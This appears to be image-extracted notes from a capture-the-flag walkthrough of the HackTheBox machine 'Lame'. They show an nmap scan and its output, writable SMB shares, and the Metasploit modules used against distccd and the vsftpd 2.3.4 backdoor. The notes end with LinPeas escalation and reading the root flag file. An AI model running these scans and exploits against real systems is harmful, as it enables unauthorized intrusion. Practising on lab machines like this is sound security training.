 nmap -sSV -Pn -n Lame -p-
21 : vsftpd 2.3.4
Can connect but empty
22 : OpenSSH 4.7p1 Debian 8ubuntu1 (
protocol 2.0)
Ports
139
445
Samba smbd 3.X - 4.X (workgroup:
WORKGROUP)
3632 : distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-
1ubuntu4))
smb-os-discovery
OS: Unix (Samba 3.0.20-Debian)
Computer name: lame
NetBIOS computer name:
Domain name: hackthebox.gr
FQDN: lame.hackthebox.gr
System time: 2020-04-06T02:24:14-04:00
smb-enum-shares
ADMIN$
IPC$
R/W
opt
print$
tmp
R/W
LAME
Enumeration
Exploitation
exploit/unix/misc/distcc_exec
check
2
run
unix/ftp/vsftpd_234_backdoor
User Flag
User flag found in /home/makis/user.txt
Priv Esc
LinPeas
nmap is present !
Root Flag
cat /root/root.txt